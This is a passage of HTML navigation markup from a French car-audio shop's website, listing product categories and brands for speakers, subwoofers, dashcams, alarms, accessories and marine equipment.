		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-mb-quart.html"><span>Mb Quart</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/marque-rockford.html"><span>Rockford</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Haut Parleur Coaxial</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-8.7/hp_type-coaxial.html"><span>8,7 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-10/hp_type-coaxial.html"><span>10 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13/hp_type-coaxial.html"><span>13 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-16.5/hp_type-coaxial.html"><span>16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-20/hp_type-coaxial.html"><span>20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-25/hp_type-coaxial.html"><span>25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-9x15/hp_type-coaxial.html"><span>9 x 15 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13x18/hp_type-coaxial.html"><span>13 x 18 cm </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-15x23/hp_type-coaxial.html"><span>15 X 23 cm</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Kit Haut Parleur Séparé</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-8.7/hp_type-separe.html"><span>8,7 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-10/hp_type-separe.html"><span>10 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13/hp_type-separe.html"><span>13 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-16.5/hp_type-separe.html"><span>16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-20/hp_type-separe.html"><span>20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-25/hp_type-separe.html"><span>25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-9x15/hp_type-separe.html"><span>9 x 15 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-13x18/hp_type-separe.html"><span>13 x 18 cm </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/haut-parleur/hp_diametre-15x23/hp_type-separe.html"><span>15 X 23 cm</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Subwoofer</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-audison.html">
<span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-caliber.html">
<span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-hifonics.html"><span>Hifonics</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-jbl.html"><span>JBL</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-kicker.html"><span>Kicker</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-mb-quart.html"><span>Mb Quart</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/subwoofer/marque-renegade.html">
<span>Renegade</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/marque-rockford.html"><span>Rockford</span></a></li>              
                          </ul>
                </li>
                                <li>
                    <a href="#">Taille</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-16.5.html"><span>Subwoofer 16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-20.html"><span>Subwoofer 20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-25.html"><span>Subwoofer 25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-30.html"><span>Subwoofer 30 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-34.html"><span>Subwoofer 34 cm</span> </a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-38.html"><span>Subwoofer 38 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_dimension_woofer-46.html"><span>Subwoofer 46 cm</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Impédance</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-1.html"><span>Impédence 1 Ohm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-2.html"><span>Impédence 2 Ohms</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-4.html"><span>Impédence 4 Ohms</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_impedance-8.html"><span>Impédence 8 Ohms</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Bobines</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_type_de_bobine-simple.html"><span>Subwoofer Simple Bobine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/subwoofer/sub_type_de_bobine-double.html"><span>Subwoofer Double Bobine</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Caisson de basse</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-audison.html"><span>Audison</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-axton.html">
<span>Axton</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-crunch.html"><span>Crunch</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-esx.html"><span>Esx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-focal.html"><span>Focal</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-ground-zero.html"><span>Ground zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-harman-kardon.html">
<span>Harman Kardon</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-hifonics.html"><span>Hifonics</span></a></li>
<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-infinity-harman.html"><span>Infinity</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-jbl.html"><span>Jbl</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-match.html"><span>Match</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-musway.html"><span>Musway</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-mb-quart.html"><span>Mb Quart</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-mtx.html"><span>Mtx</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/marque-rockford.html"><span>Rockford</span></a></li>
                            </ul>
                </li>
                                <li>
                    <a href="#">Par Types</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-amplifie.html"><span>Caisson Amplifié</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-hautparleurs.html"><span>Caisson + Haut-Parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-clos.html"><span>Caisson Clos</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-basse-reflex.html"><span>Caisson Basse Reflex</span> </a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-band-pass.html"><span>Caisson Band Pass</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_type-extra-plat.html"><span>Caisson Extra Plat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_sous_cat-caisson-vide.html"><span>Caisson Vide</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Par Taille</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-16.5.html"><span>Subwoofer 16,5 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-20.html"><span>Subwoofer 20 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-25.html"><span>Subwoofer 25 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-30.html"><span>Subwoofer 30 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-33.html"><span>Subwoofer 33 cm</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/caisson-de-basse/caiss_taille_sub-38.html"><span>Subwoofer 38 cm</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Pack Audio Voiture</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Information</a>
                    <ul class="dl-submenu">
                        <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><head><style>
  .text-info {
    font-size: 13px; 
    line-height: 1.5;
    display: block; 
    text-align: justify;
    text-justify: inter-word;
    hyphens: auto;
    padding-left: 4px;
    padding-right: 4px;
  }

  .menu-info strong {
    font-size: 15px;
    font-weight: bold;
  }
</style>

</head><body><div class="sub-menu-list menu-info">

<span class="menu-title">Information</span>

  <span class="text-info" lang="fr">
Revendeur officiel Focal Inside, nous vous proposons l&rsquo;ensemble des syst&egrave;mes disponibles sur le site Focal. <br>
  Si votre v&eacute;hicule n&rsquo;appara&icirc;t pas encore dans notre catalogue en ligne, pas d&rsquo;inqui&eacute;tude : 
  le produit est bien disponible et simplement en cours d&rsquo;int&eacute;gration sur notre site. <br> 
  <strong>Contactez-nous d&egrave;s maintenant pour en profiter !</strong>
</span>
</div></body></html>
                    </ul>
                </li>
                                <li>
                    <a href="#">Marques Pack Audio</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/pack-audio/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/pack-audio/marque-focal.html"><span>Focal Inside</span></a></li>
<li><a href="https://www.sebastoautoradio.net/pack-audio/marque-jbl.html"><span>JBL</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Véhicules</a>
                    <ul class="dl-submenu">
                        
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-bmw.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/bmw.png" alt="BMW"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-citroen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/citroen.png" alt="Citroën"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-dacia.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0064-dacia.png" alt=""></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-ds.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ds_automobile-removebg-preview.png" alt=""></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-ford.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/ford.png" alt="Ford"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-man.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/logo-man-king-truck-removebg-preview.png" alt="man"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-mercedes-benz.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mercedes.png" alt="Mercedes"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-mini.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/mini_auto-removebg-preview.png" alt="mini"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-nissan.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/nissan.png" alt="Nissan"></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-peugeot.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0017-peugeot.png" alt=""></span></a></li>
      <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-renault.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0013-renault.png" alt=""></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-seat.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/seat.png" alt="Seat"></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-skoda.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0007-skoda.png" alt=""></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-smart.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/smart.png" alt="Smart"></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-tesla.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/tesla_auto.png" alt="tesla"></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-toyota.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/0000s-0002-toyota.png" alt=""></span></a></li>
       <li><a href="https://www.sebastoautoradio.net/pack-audio/haut_parleurs_specifique-volkswagen.html"><span><img src="https://www.sebastoautoradio.net/media/wysiwyg/logo2/volkswagen.png" alt="Volkswagen"></span></a></li>
                      </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Dashcam et caméra de recul</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-caliber.html"><span>Caliber</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-digitaldynamic.html"><span>Digital Dynamic</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-garmin.html"><span>Garmin</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-replica.html"><span>Replica</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-spal.html"><span>Spal</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/marque-zenec.html"><span>Zenec</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-avertisseur-d-aide-a-la-conduite.html"><span> Avertisseur d'Aide à la Conduite</span></a></li>
		<!-- <li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-.html"><span> Boite Noire Vid&eacute;o Auto</span></a></li> -->
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/dashcam-dashcam.html"><span> Dashcam</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-camera-de-recul.html"><span> Caméra de Recul </span></a></li>
<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-radar-de-recul.html"><span>Radar de recul </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/sac_type-kit-main-libre-integre.html"><span> Kit Mains Libre Téléphone </span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Camera specifique</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-audi.html"><span>Audi</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-bmw.html"><span>Bmw</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-ford.html"><span>Ford</span></a></li>
<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-jeep.html"><span>Jeep</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-mercedes.html"><span>Mercedes</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-porsche.html"><span>Porsche</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-seat.html"><span>Seat</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-skoda.html"><span>Skoda</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/securite-et-aide-a-la-conduite/camera_specifique-volkswagen.html"><span>Volkswagen</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Interfaces et commandes au volant</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Interfaces</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/interfaces.html"><span>Interfaces volant</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Commandes au volant</a>
                    <ul class="dl-submenu">
                        
		<li><a id="edit_attcar_menu" href="#form-select-attcar"><span>Accès au Configurateur</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Connectiques et supports</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-autotek.html"><span>Autotek</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-caliber.html"><span>Caliber</span></a></li>
<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-crunch.html"><span>Crunch</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-digitaldynamic.html"><span>Digital Dynamic</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-emphaser.html"><span>Emphaser</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-eurovox.html"><span>Eurovox</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-focal.html"><span>Focal</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-phonocar.html"><span>Phonocar</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-pioneer.html"><span>Pioneer</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-rockford.html"><span>Rockford</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-sofare.html"><span>Sofare</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/marque-streetwires.html"><span>Streetwires</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Adaptateur</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-adaptateur-audio-et-video.html"><span>Audio et Vidéo</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Connecteurs</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-auto-radio.html"><span>Auto-Radio</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-d-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-haut-parleur.html"><span>Haut-Parleur</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-connecteur-kit-main-libres.html"><span>Kit main libre </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-pack-alimentation.html"><span>Pack Alimentation</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Supports</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-auto-radio.html"><span>Auto-Radio </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/connectiques-et-supports/type_acccesoire_connect-support-haut-parleur.html"><span>Haut-Parleur</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Alarme</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-cobra.html"><span>Cobra Vodafone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/marque-med.html"><span>Med</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-non.html"><span>Alarme Voiture</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_deux_s-oui.html"><span>Alarme Moto et Scooter</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/alarme/alarme_camping_car-oui.html">
<span>Alarme Camping-car</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/alarme/alarm_accesoire_yes_no-oui.html"><span>Accessoires Alarme</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Accessoires</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-alpine.html"><span>Alpine</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-audison.html"><span>Audison</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-autosky.html"><span>Autosky</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-clarion.html"><span>Clarion</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-digitaldynamic.html"><span>Digitaldynamic</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-dynavin.html"><span>Dynavin</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-esx.html"><span>Esx</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-focal.html"><span>Focal</span></a></li>
              <li><a href="https://www.sebastoautoradio.net/accessoires/marque-ground-zero.html"><span>Ground zero</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-gt-alarme.html"><span>Gt Alarme</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hertz-audio.html"><span>Hertz Audio</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-hifonics.html"><span>Hifonics</span></a></li>
               <li><a href="https://www.sebastoautoradio.net/accessoires/marque-jbl.html"><span>Jbl</span></a></li>
                           </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/gamme-marine-accessoire.html"><span>Accessoires Marine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-antenne.html"><span>Antenne</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-condensateur.html"><span>Condensateurs</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-changeur-dvd.html"><span>Changeur DVD </span></a></li>
		<!-- <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-.html"><span>Connectique</span></a></li> -->
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-egaliseur-dsp.html"><span>Egaliseur / DSP</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-fusible.html"><span>Fusibles</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-lecteur-dvd.html"><span>Lecteur DVD </span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-support-iphone.html"><span>Support iPhone</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-tuner-tnt.html"><span>Tuner TNT</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/accessoires/type_accessoire-divers.html"><span>Divers</span></a></li>
	                    </ul>
                </li>
                            </ul>
        </li>
                <li>
            <a href="#">Gamme Marine</a>
            <ul class="dl-submenu">
                                <li>
                    <a href="#">Marque</a>
                    <ul class="dl-submenu">
                        
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-alpine.html"><span>Alpine</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-caliber.html"><span>Caliber</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-esx.html"><span>Esx</span></a></li>
                 <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-ground-zero.html"><span>Ground Zero</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-hertz-audio.html"><span>Hertz</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-kenwood.html"><span>Kenwood</span></a></li>
		<li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mtx.html"><span>Mtx</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-mb-quart.html"><span>MB Quart</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-pioneer.html"><span>Pioneer</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-rockford.html"><span>Rockford</span></a></li>
                <li><a href="https://www.sebastoautoradio.net/gamme-marine/marque-jbl.html"><span>JBL</span></a></li>
	                    </ul>
                </li>
                                <li>
                    <a href="#">Type</a>
                    <ul class="dl-submenu">
                        
